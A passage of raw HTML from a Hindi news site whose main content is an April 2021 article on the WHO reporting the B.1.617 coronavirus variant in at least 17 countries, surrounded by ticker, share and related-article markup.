href="https://maharashtra-ind.in/%e0%a4%8f%e0%a4%95-%e0%a4%b2%e0%a5%88%e0%a4%9f%e0%a4%bf%e0%a4%a8-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a5%8b%e0%a4%ab%e0%a5%87%e0%a4%b8%e0%a4%b0/">एक लैटिन प्रोफेसर</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/f1/" title="View all posts in f1">f1</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%b2%e0%a5%87%e0%a4%95%e0%a4%bf%e0%a4%a8-%e0%a4%ac%e0%a4%b9%e0%a5%81%e0%a4%ae%e0%a4%a4/">लेकिन बहुमत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/f1/" title="View all posts in f1">f1</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%95%e0%a5%8b-%e0%a4%af%e0%a4%95%e0%a5%80%e0%a4%a8-%e0%a4%a6%e0%a4%bf%e0%a4%b2%e0%a4%be/">को यकीन दिला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/badminton/" title="View all posts in badminton">badminton</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%87%e0%a4%82%e0%a4%9f%e0%a4%b0%e0%a4%a8%e0%a5%87%e0%a4%9f-%e0%a4%aa%e0%a4%b0-%e0%a4%b8%e0%a4%ac%e0%a4%b8%e0%a5%87/">इंटरनेट पर सबसे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/badminton/" title="View all posts in badminton">badminton</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%95%e0%a4%be-%e0%a4%ae%e0%a4%be%e0%a4%a8%e0%a4%95-%e0%a4%b9%e0%a4%bf%e0%a4%b8%e0%a5%8d%e0%a4%b8%e0%a4%be/">का मानक हिस्सा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/badminton/" title="View all posts in badminton">badminton</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%b8%e0%a5%87-%e0%a4%87%e0%a4%82%e0%a4%9f%e0%a4%b0%e0%a4%a8%e0%a5%87%e0%a4%9f-%e0%a4%aa%e0%a4%b0-%e0%a4%b8%e0%a4%ac%e0%a4%b8%e0%a5%87/">से इंटरनेट पर सबसे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/athletics/" title="View all posts in athletics">athletics</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%b2%e0%a4%97-%e0%a4%b0%e0%a4%b9%e0%a5%87-%e0%a4%b9%e0%a5%8b/">लग रहे हो</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/athletics/" title="View all posts in athletics">athletics</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%96%e0%a4%82%e0%a4%a1-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%8f%e0%a4%95-%e0%a4%aa%e0%a4%82%e0%a4%95%e0%a5%8d%e0%a4%a4%e0%a4%bf-%e0%a4%b8%e0%a5%87-%e0%a4%86%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%88/">खंड में एक पंक्ति से आती है</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/cricket/" title="View all posts in cricket">cricket</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%b8%e0%a5%87-%e0%a4%ad%e0%a5%80-%e0%a4%85%e0%a4%a7%e0%a4%bf%e0%a4%95/">से भी अधिक</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/cricket/" title="View all posts in cricket">cricket</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%86%e0%a4%ae-%e0%a4%a7%e0%a4%be%e0%a4%b0%e0%a4%a3%e0%a4%be-%e0%a4%95%e0%a5%87/">आम धारणा के</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/cricket/" title="View all posts in cricket">cricket</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%b5%e0%a4%bf%e0%a4%b7%e0%a4%af-%e0%a4%aa%e0%a4%b0-%e0%a4%a8%e0%a4%bf%e0%a4%ac%e0%a4%82%e0%a4%a7/">विषय पर निबंध</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/cricket/" title="View all posts in cricket">cricket</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%86%e0%a4%ae-%e0%a4%a7%e0%a4%be%e0%a4%b0%e0%a4%a3%e0%a4%be-%e0%a4%95%e0%a5%87-%e0%a4%b5%e0%a4%bf%e0%a4%aa%e0%a4%b0%e0%a5%80%e0%a4%a4-2/">आम धारणा के विपरीत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/cricket/" title="View all posts in cricket">cricket</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%a6%e0%a5%8b%e0%a4%b9%e0%a4%b0%e0%a4%be%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%bf-%e0%a4%b5%e0%a4%9c%e0%a4%b9-%e0%a4%b8%e0%a5%87-%e0%a4%87%e0%a4%82%e0%a4%9f%e0%a4%b0%e0%a4%a8%e0%a5%87%e0%a4%9f/">दोहराने कि वजह से इंटरनेट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/cricket/" title="View all posts in cricket">cricket</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a5%87-%e0%a4%9c%e0%a4%be-%e0%a4%b0%e0%a4%b9%e0%a5%87-%e0%a4%b9%e0%a5%88%e0%a4%82-%e0%a4%a4%e0%a5%8b-%e0%a4%86%e0%a4%aa-%e0%a4%95%e0%a5%8b/">करने जा रहे हैं, तो आप को</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/cricket/" title="View all posts in cricket">cricket</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%86%e0%a4%ae-%e0%a4%a7%e0%a4%be%e0%a4%b0%e0%a4%a3%e0%a4%be-%e0%a4%95%e0%a5%87-%e0%a4%b5%e0%a4%bf%e0%a4%aa%e0%a4%b0%e0%a5%80%e0%a4%a4/">आम धारणा के विपरीत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/cricket/" title="View all posts in cricket">cricket</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%85%e0%a4%a8%e0%a5%81%e0%a4%9a%e0%a5%8d%e0%a4%9b%e0%a5%87%e0%a4%a6-%e0%a4%95%e0%a5%8b-%e0%a4%a6%e0%a5%8b%e0%a4%b9%e0%a4%b0%e0%a4%be%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%bf-%e0%a4%b5%e0%a4%9c/">अनुच्छेद को दोहराने कि वजह से इंटरनेट पर सबसे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/cricket/" title="View all posts in cricket">cricket</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%95%e0%a5%87-%e0%a4%85%e0%a4%82%e0%a4%b6-%e0%a4%95%e0%a4%88-%e0%a4%b0%e0%a5%82%e0%a4%aa-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%89%e0%a4%aa%e0%a4%b2%e0%a4%ac%e0%a5%8d%e0%a4%a7-%e0%a4%b9%e0%a5%88/">के अंश कई रूप में उपलब्ध हैं, लेकिन बहुमत को किसी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/cricket/" title="View all posts in cricket">cricket</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%9b%e0%a4%aa%e0%a4%be%e0%a4%88-%e0%a4%94%e0%a4%b0-%e0%a4%85%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%b0-%e0%a4%af%e0%a5%8b%e0%a4%9c%e0%a4%a8-%e0%a4%89%e0%a4%a6%e0%a5%8d%e0%a4%af%e0%a5%8b/">छपाई और अक्षर योजन उद्योग का एक</a></div></div></div>                </div>				
			</div>
     </header>
	 
	 
	  <!-- end:header content -->    
 	<div class="flownews-posts-content-wrap flownews-post-layout1" style="background-image:url(https://maharashtra-ind.in/wp-content/uploads/2021/04/dfd748a5-cb67-465a-8717-ba7287c5f5d2.jpg)">		
		<div class="flownews-wrap-container">
			<article class="item-header col-xs-12">	
				<div class="article-info">
					<div class="article-info-top">
						<h2 class="article-title">Coronavirus का भारतीय वैरिएंट 17 देशों तक पहुंचा, बनाए गए 1200 से ज्यादा सिक्वेंस</h2>					
						<div class="flownews-clear"></div>
					</div>
					<div class="article-info-bottom">
						<div class="article-data"><i class="flownewsicon fa-calendar-o"></i>April 29, 2021</div>
						<div class="article-separator">|</div>
						<div class="article-comments"><i class="flownewsicon fa-comment-o"></i>No Comments</div>
						<div class="article-separator">|</div>
						<div class="article-features-category"><i class="flownewsicon fa-ticket"></i><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div>
						<div class="flownews-clear"></div>
					</div>
				</div>
								
			</article>
		</div>
		<div class="header-pattern"></div>		
	</div>
   <!-- start:page section -->
 <section class="flownews-container flownews-wrap-container flownews-post flownews-sidebar-right element-no-padding">

	 
	
	 	 
	 <div class="flownews-container-content">
		 	 
	 
	 
	 
		 	 


	 
		     
		 <!-- start:sidebar right -->
			<div class="flownews-content col-xs-9 "> 
				<!-- start:page content -->
				 
 <!-- start:loop post -->			
  	<article id="post-676" class="post-676 post type-post status-publish format-standard has-post-thumbnail hentry category-international tag-Coronavirus tag-who">

		
		
				
        <div class="post-text text-content">                           	
            <p>कोरोना वायरस (Coronavirus) अब तक अपने कई रूप बदल चुका है और भारतीय वैरिएंट तेजी से फैल रहा है. इंडियन वैरिएंट (बी.1.617) अब तक कम से कम 17 देशों में पाया गया है और इसको लेकर विश्व स्वास्थ्य संगठन (WHO) चिंता जताई है. दुनियाभर में पिछले हफ्ते कोरोना संक्रमण के 57 लाख मामले सामने आए और इन आंकड़ों ने इससे पहले की सभी लहरों के चरम को पार कर लिया है.</p>
<p>संयुक्त राष्ट्र स्वास्थ्य एजेंसी ने अपने साप्ताहिक माहामारी संबंधी जानकारी में कहा सार्स-सीओवी-2 के बी.1.617 प्रकार या &#8216;भारतीय वैरिएंट&#8217; को भारत में कोरोना वायरस के मामले बढ़ने का कारण माना जा रहा है, जिसे डब्ल्यूएचओ (WHO) ने वैरिएंट्स ऑफ इंटरेस्ट (VOI) के तौर पर स्पष्ट किया है. इसने कहा, 27 अप्रैल तक, जीआईएसएआईडी (GISAID) में करीब 1200 अनुक्रमों (सीक्वेंस) को अपलोड किया गया और वैरिएंट बी.1.617 को कम से कम 17 देशों में मिलने वाला बताया.&#8217;</p>
<p>जीआईएसएआईडी (GISAID) 2008 में स्थापित वैश्विक विज्ञान पहल और प्राथमिक स्रोत है, जो इन्फ्लुएंजा वायरस और कोविड-19 वैश्विक माहामारी के लिए जिम्मेदार कोरोना वायरस के जीनोम डेटा तक खुली पहुंच उपलब्ध करवाता है.</p>
<h3><strong>पहली लहर की तुलना में दूसरी लहर बहुत तेज</strong></h3>
<p>एजेंसी ने कहा, &#8216;पैंगो वैरिएंट बी.1.617 के भीतर सार्स-सीओवी-2 के उभरते प्रकारों की हाल में भारत से एक वीओआई के तौर पर जानकारी मिली थी और डब्ल्यूएचओ ने इसे हाल ही में वीओआई के तौर पर बताया है.&#8217; डब्ल्यूएचओ ने कहा कि अध्ययनों ने इस बात पर जोर दिया है कि दूसरी लहर का प्रसार भारत में पहली लहर के प्रसार की तुलना में बहुत तेज है.</p>
<p>विश्व स्वास्थ्य निकाय की रिपोर्ट में कहा गया, &#8216;जीआईएसएआईडी को सौंपे गए अनुक्रमों पर आधारित डब्ल्यूएचओ (WHO) द्वारा प्रारंभिक प्रतिरूपण (Initial Modeling) से सामने आया है कि बी.1.617 भारत में प्रसारित अन्य प्रकारों से अधिक गति से विकसित हो रहा है, जो संभवत: अधिक संक्रामक है, साथ ही अन्य प्रसारित हो रहे वायरस के प्रकार भी अधिक संक्रामक मालूम हो रहे हैं.&#8217;</p>
<span class="tags-links"><span class="screen-reader-text">Tags: </span><a href="https://maharashtra-ind.in/tag/Coronavirus/" rel="tag">Coronavirus</a>, <a href="https://maharashtra-ind.in/tag/who/" rel="tag">WHO</a></span> 			
            <div class="clearfix"></div>
        </div> 
		
		 		<div class="social-post">
			<div class="container-social">
		<a target="_blank" href="http://www.facebook.com/sharer.php?u=https://maharashtra-ind.in/indian-variant-of-coronavirus-reached-to-17-countries-more-than-1200-coins-made/&amp;t=Coronavirus का भारतीय वैरिएंट 17 देशों तक पहुंचा, बनाए गए 1200 से ज्यादा सिक्वेंस" title="Click to share this post on Facebook"><i class="flownewsicon fa-facebook"></i></a>
		<a target="_blank" href="http://twitter.com/home?status=https://maharashtra-ind.in/indian-variant-of-coronavirus-reached-to-17-countries-more-than-1200-coins-made/" title="Click to share this post on Twitter"><i class="flownewsicon fa-twitter"></i></a>
        <a target="_blank" href="https://plus.google.com/share?url=https://maharashtra-ind.in/indian-variant-of-coronavirus-reached-to-17-countries-more-than-1200-coins-made/" title="Click to share this post on Google+"><i class="flownewsicon fa-google-plus"></i></a>
        <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://maharashtra-ind.in/indian-variant-of-coronavirus-reached-to-17-countries-more-than-1200-coins-made/" title="Click to share this post on Linkedin"><i class="flownewsicon fa-linkedin"></i></a></div>			<div class="clearfix"></div>
		</div>
				
    	                      
        <div class="navigation-post">
        
                    
                        <div class="prev-post">
                                <img width="60" height="60" src="https://maharashtra-ind.in/wp-content/uploads/2021/04/E0BhfSYVIAAK96z-150x150.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="कोरोना होने के बावजूद अस्पताल में परीक्षा की तैयारी करता दिखा मरीज़" decoding="async" />                     
                                <a href="https://maharashtra-ind.in/?post_type=post&p=672" class="prev">
                                	<span class="prev-post-text"><i class="flownewsicon  fa-angle-left"></i> Previous Post</span>
									<span class="name-post">कोरोना होने के बावजूद अस्पताल में परीक्षा की तैयारी करता दिखा मरीज़</span>
                                </a>
                             <div class="clearfix"></div>
                        </div>    
                  
                
                          
                        
                        <div class="next-post">
                        	<a href="https://maharashtra-ind.in/?post_type=post&p=680" class="next">
                        		<span class="next-post-text">Next Post <i class="flownewsicon  fa-angle-right"></i></span>                            
                            	<span class="name-post">RELIANCE आज पेश करेगा अपने Q4 नतीजे</span>
                            </a>
                            <img width="60" height="60" src="https://maharashtra-ind.in/wp-content/uploads/2021/04/1568893704_l3VCo1_Reliance_Industries_1-150x150.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="RELIANCE आज पेश करेगा अपने Q4 नतीजे" decoding="async" loading="lazy" />                        	<div class="clearfix"></div>
                        </div>                    
                    
            
            	<div class="clearfix"></div>
        
        </div>
		
    	
 <!-- start:author bio -->
 <div class="author-post-container">
	<div class="author-post">
           <div class="author-image">
                <img alt='' src='https://secure.gravatar.com/avatar/3cc07159734dc6fe21af4891130dae41?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3cc07159734dc6fe21af4891130dae41?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>           </div>
		   <div class="author-info">
				<span class="author-name"><a class="author-link" href="https://maharashtra-ind.in/author/administrator_india/" rel="author">Ritu</a></span>
				<span class="author-description"></span>
                <span class="author-social">  
                
                	                    
                	                    
                    
                	                    
                    
                	                    

                	                     
				</span>
		   </div>
    <div class="clearfix"></div>
    </div>
 </div>
 <!-- end:author bio -->        
          
 <h2 class="flownews-title-page-container">
  	<span class="flownews-title-page">Related Article</span>
 </h2>
	
 	
		
		<div class="related-item-container flownews-vc-element-posts-carousel flownews-element-posts flownews-posts-layout2 element-no-padding">
		
			  
		<article class="item-posts first-element-posts">
			<div class="article-image">
				<a href="https://maharashtra-ind.in/increase-again-corona-cases-3205-new-patients-found-in-past-24-hours-31-deaths/"><img class="flownews-vc-thumbs" src="https://maharashtra-ind.in/wp-content/uploads/2022/01/newdownload.jpg" alt="फिर से बढ़े कोरोना के केस, बीते 24 घंटे में मिले 3205 नए मरीज़, 31 लोगों की मौत"></a>								<div class="article-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a>					<a href="https://maharashtra-ind.in/increase-again-corona-cases-3205-new-patients-found-in-past-24-hours-31-deaths/"><i class="flownewsicon fa-mail-forward"></i></a>
				</div>
			</div>
			<div class="article-info">
				<div class="article-info-top">
					<div class="article-data"><i class="flownewsicon fa-calendar-o"></i>May 4, 2022</div>
					<div class="article-separator">|</div>
					<div class="article-comments"><i class="flownewsicon fa-comment-o"></i>No Comments</div>
					<div class="flownews-clear"></div>
				</div>
				<div class="article-info-bottom">	
					<h3 class="article-title"><a href="https://maharashtra-ind.in/increase-again-corona-cases-3205-new-patients-found-in-past-24-hours-31-deaths/">फिर से बढ़े कोरोना के केस, बीते 24 घंटे में मिले 3205 नए मरीज़, 31 लोगों की मौत</a></h3>
					<div class="flownews-clear"></div>	
				</div>
			</div>
		</article>
			   	   
			  
		<article class="item-posts first-element-posts">
			<div class="article-image">
				<a href="https://maharashtra-ind.in/5-new-cases-of-corona-decreased-18-7-2568-patients-found-in-past-24-hours/"><img class="flownews-vc-thumbs" src="https://maharashtra-ind.in/wp-content/uploads/2022/05/946649e7859b9f6cf37d9ef27ecef7e0.jpg" alt="कोरोना के नए केस में 18.7% की कमी, बीते 24 घंटे में मिले 2568 मरीज़"></a>								<div class="article-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a>					<a href="https://maharashtra-ind.in/5-new-cases-of-corona-decreased-18-7-2568-patients-found-in-past-24-hours/"><i class="flownewsicon fa-mail-forward"></i></a>
				</div>
			</div>
			<div class="article-info">
				<div class="article-info-top">
					<div class="article-data"><i class="flownewsicon fa-calendar-o"></i>May 3, 2022</div>
					<div class="article-separator">|</div>
					<div class="article-comments"><i class="flownewsicon fa-comment-o"></i>No Comments</div>
					<div class="flownews-clear"></div>
				</div>
				<div class="article-info-bottom">	
					<h3 class="article-title"><a href="https://maharashtra-ind.in/5-new-cases-of-corona-decreased-18-7-2568-patients-found-in-past-24-hours/">कोरोना के नए केस में 18.7% की कमी, बीते 24 घंटे में मिले 2568 मरीज़</a></h3>
					<div class="flownews-clear"></div>	
				</div>
			</div>
		</article>
			   	   
			  
		<article class="item-posts first-element-posts">
			<div class="article-image">
				<a href="https://maharashtra-ind.in/little-concern-over-corona-little-relief-new-patients-decline-5-but-still-cases-crossing-3000-today/"><img class="flownews-vc-thumbs" src="https://maharashtra-ind.in/wp-content/uploads/2022/05/19b0598fdcb67176a4e03cb7de84343d.jpg" alt="कोरोना पर थोड़ी चिंता-थोड़ी राहत, नए मरीज 5% घटे, लेकिन आज भी 3 हजार के पार मामले"></a>								<div class="article-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a>					<a href="https://maharashtra-ind.in/little-concern-over-corona-little-relief-new-patients-decline-5-but-still-cases-crossing-3000-today/"><i class="flownewsicon fa-mail-forward"></i></a>
				</div>
			</div>
			<div class="article-info">
				<div class="article-info-top">
					<div class="article-data"><i class="flownewsicon fa-calendar-o"></i>May 2, 2022</div>
					<div class="article-separator">|</div>
					<div class="article-comments"><i class="flownewsicon fa-comment-o"></i>No Comments</div>
					<div class="flownews-clear"></div>
				</div>
				<div class="article-info-bottom">	
					<h3 class="article-title"><a href="https://maharashtra-ind.in/little-concern-over-corona-little-relief-new-patients-decline-5-but-still-cases-crossing-3000-today/">कोरोना पर थोड़ी चिंता-थोड़ी राहत, नए मरीज 5% घटे, लेकिन आज भी 3 हजार के पार मामले</a></h3>
					<div class="flownews-clear"></div>	
				</div>
			</div>
		</article>
			   	   
			  
		<article class="item-posts first-element-posts">
			<div class="article-image">
				<a href="https://maharashtra-ind.in/covid-is-xe-variant-how-dangerous-the-ntagi-chief-gave-this-reply/"><img class="flownews-vc-thumbs" src="https://maharashtra-ind.in/wp-content/uploads/2022/04/istockphoto-1208691882-612x612-1.jpg" alt="कोविड का XE Variant है कितना खतरनाक, NTAGI चीफ ने दिया यह जवाब"></a>								<div class="article-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a>					<a href="https://maharashtra-ind.in/covid-is-xe-variant-how-dangerous-the-ntagi-chief-gave-this-reply/"><i class="flownewsicon fa-mail-forward"></i></a>
				</div>
			</div>
			<div class="article-info">
				<div class="article-info-top">
					<div class="article-data"><i class="flownewsicon fa-calendar-o"></i>April 11, 2022</div>
					<div class="article-separator">|</div>
					<div class="article-comments"><i class="flownewsicon fa-comment-o"></i>No Comments</div>
					<div class="flownews-clear"></div>
				</div>
				<div class="article-info-bottom">	
					<h3 class="article-title"><a href="https://maharashtra-ind.in/covid-is-xe-variant-how-dangerous-the-ntagi-chief-gave-this-reply/">कोविड का XE Variant है कितना खतरनाक, NTAGI चीफ ने दिया यह जवाब</a></h3>
					<div class="flownews-clear"></div>	
				</div>
			</div>
		</article>
			   	   
			  
		<article class="item-posts first-element-posts">
			<div class="article-image">
				<a href="https://maharashtra-ind.in/beijasha-covid-19-cases-grow-in-china-lockdown-in-shanghai-massive-testing-is-testing/"><img class="flownews-vc-thumbs" src="https://maharashtra-ind.in/wp-content/uploads/2022/03/COVID_Test_1296x728-header-1.webp" alt="चीन में बेतहाशा Covid-19 केस बढ़ने से शंघाई में लॉकडाउन, बड़े पैमाने पर हो रही है टेस्टिंग"></a>								<div class="article-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a>					<a href="https://maharashtra-ind.in/beijasha-covid-19-cases-grow-in-china-lockdown-in-shanghai-massive-testing-is-testing/"><i class="flownewsicon fa-mail-forward"></i></a>
				</div>
			</div>
			<div class="article-info">
				<div class="article-info-top">
					<div class="article-data"><i class="flownewsicon fa-calendar-o"></i>March 28, 2022</div>
					<div class="article-separator">|</div>
					<div class="article-comments"><i class="flownewsicon fa-comment-o"></i>No Comments</div>
					<div class="flownews-clear"></div>
				</div>
				<div class="article-info-bottom">	
					<h3 class="article-title"><a href="https://maharashtra-ind.in/beijasha-covid-19-cases-grow-in-china-lockdown-in-shanghai-massive-testing-is-testing/">चीन में बेतहाशा Covid-19 केस बढ़ने से शंघाई में लॉकडाउन, बड़े पैमाने पर हो रही है टेस्टिंग</a></h3>
					<div class="flownews-clear"></div>	
				</div>
			</div>
		</article>
			   	   
			  
		<article class="item-posts first-element-posts">
			<div class="article-image">
				<a href="https://maharashtra-ind.in/infection-rate-cut-by-10-per-cent-in-india-161386-new-covid-19-cases-in-past-24-hours/"><img class="flownews-vc-thumbs" src="https://maharashtra-ind.in/wp-content/uploads/2022/02/1630091170-5597.webp" alt="भारत में 10 फीसदी से कम हुई संक्रमण दर, पिछले 24 घंटे में 1,61,386 नए COVID-19 केस"></a>								<div class="article-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a>					<a href="https://maharashtra-ind.in/infection-rate-cut-by-10-per-cent-in-india-161386-new-covid-19-cases-in-past-24-hours/"><i class="flownewsicon fa-mail-forward"></i></a>
				</div>
			</div>
			<div class="article-info">
				<div class="article-info-top">
					<div class="article-data"><i class="flownewsicon fa-calendar-o"></i>February 5, 2022</div>
					<div class="article-separator">|</div>
					<div class="article-comments"><i class="flownewsicon fa-comment-o"></i>No Comments</div>
					<div class="flownews-clear"></div>
				</div>
				<div class="article-info-bottom">	
					<h3 class="article-title"><a href="https://maharashtra-ind.in/infection-rate-cut-by-10-per-cent-in-india-161386-new-covid-19-cases-in-past-24-hours/">भारत में 10 फीसदी से कम हुई संक्रमण दर, पिछले 24 घंटे में 1,61,386 नए COVID-19 केस</a></h3>
					<div class="flownews-clear"></div>	
				</div>
			</div>
		</article>
			   	   
			  
		<article class="item-posts first-element-posts">
			<div class="article-image">
				<a href="https://maharashtra-ind.in/covid-19-delta-reduces-death-rate-in-cases-of-viral-vaccine-icmr-report/"><img class="flownews-vc-thumbs" src="https://maharashtra-ind.in/wp-content/uploads/2021/08/doctor-shot.jpg" alt="डेल्टा वेरिएंट के मामलों में मृत्यु दर को कम करती है वैक्सीन : ICMR  रिपोर्ट"></a>								<div class="article-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a>					<a href="https://maharashtra-ind.in/covid-19-delta-reduces-death-rate-in-cases-of-viral-vaccine-icmr-report/"><i class="flownewsicon fa-mail-forward"></i></a>
				</div>
			</div>
			<div class="article-info">
				<div class="article-info-top">
					<div class="article-data"><i class="flownewsicon fa-calendar-o"></i>August 19, 2021</div>
					<div class="article-separator">|</div>
					<div class="article-comments"><i class="flownewsicon fa-comment-o"></i>No Comments</div>
					<div class="flownews-clear"></div>
				</div>
				<div class="article-info-bottom">	
					<h3 class="article-title"><a href="https://maharashtra-ind.in/covid-19-delta-reduces-death-rate-in-cases-of-viral-vaccine-icmr-report/">डेल्टा वेरिएंट के मामलों में मृत्यु दर को कम करती है वैक्सीन : ICMR  रिपोर्ट</a></h3>
					<div class="flownews-clear"></div>	
				</div>
			</div>
		</article>
			   	   
			  
		<article class="item-posts first-element-posts">
			<div class="article-image">
				<a href="https://maharashtra-ind.in/corona-positivity-rate-pigs-near-one-and-a-half-century-in-delhi-1072-new-cases-in-last-24-hours/"><img class="flownews-vc-thumbs" src="https://maharashtra-ind.in/wp-content/uploads/2021/05/c3ffafa9-c567-45a5-8581-87a7de75f9ec.jpg" alt="दिल्ली में कोरोना पॉजिटिविटी रेट गिरकर करीब डेढ़ फ़ीसदी हुआ, पिछले 24 घंटों में 1072 नए मामले"></a>								<div class="article-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a>					<a href="https://maharashtra-ind.in/corona-positivity-rate-pigs-near-one-and-a-half-century-in-delhi-1072-new-cases-in-last-24-hours/"><i class="flownewsicon fa-mail-forward"></i></a>
				</div>
			</div>
			<div class="article-info">
				<div class="article-info-top">
					<div class="article-data"><i class="flownewsicon fa-calendar-o"></i>May 27, 2021</div>
					<div class="article-separator">|</div>
					<div class="article-comments"><i class="flownewsicon fa-comment-o"></i>No Comments</div>
					<div class="flownews-clear"></div>
				</div>
				<div class="article-info-bottom">	
					<h3 class="article-title"><a href="https://maharashtra-ind.in/corona-positivity-rate-pigs-near-one-and-a-half-century-in-delhi-1072-new-cases-in-last-24-hours/">दिल्ली में कोरोना पॉजिटिविटी रेट गिरकर करीब डेढ़ फ़ीसदी हुआ, पिछले 24 घंटों में 1072 नए मामले</a></h3>
					<div class="flownews-clear"></div>	
				</div>
			</div>
		</article>
			   	   
			  
		<article class="item-posts first-element-posts">
			<div class="article-image">
				<a href="https://maharashtra-ind.in/modi-govt-preparing-to-give-relief-package-to-affected-sectors-in-second-wave-of-coronavirus/"><img class="flownews-vc-thumbs" src="https://maharashtra-ind.in/wp-content/uploads/2021/05/e8c876b5-5d3a-4b80-9a58-0ac190e9b6ce.jpg" alt="Coronavirus की दूसरी लहर में प्रभावित सेक्टरों को राहत पैकेज देने की तैयारी कर रही मोदी सरकार"></a>								<div class="article-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a>					<a href="https://maharashtra-ind.in/modi-govt-preparing-to-give-relief-package-to-affected-sectors-in-second-wave-of-coronavirus/"><i class="flownewsicon fa-mail-forward"></i></a>
				</div>
			</div>
			<div class="article-info">
				<div class="article-info-top">
					<div class="article-data"><i class="flownewsicon fa-calendar-o"></i>May 25, 2021</div>
					<div class="article-separator">|</div>
					<div class="article-comments"><i class="flownewsicon fa-comment-o"></i>No Comments</div>
					<div class="flownews-clear"></div>
				</div>
				<div class="article-info-bottom">	
					<h3 class="article-title"><a href="https://maharashtra-ind.in/modi-govt-preparing-to-give-relief-package-to-affected-sectors-in-second-wave-of-coronavirus/">Coronavirus की दूसरी लहर में प्रभावित सेक्टरों को राहत पैकेज देने की तैयारी कर रही मोदी सरकार</a></h3>
					<div class="flownews-clear"></div>	
				</div>
			</div>
		</article>
			   	   
			  
		<article class="item-posts first-element-posts">
			<div class="article-image">
